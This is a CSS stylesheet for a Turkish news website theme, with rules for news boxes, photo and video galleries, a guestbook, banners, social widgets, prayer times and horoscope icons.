.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri 

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#fa0f3e}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#fa0f3e;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#fa0f3e;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}







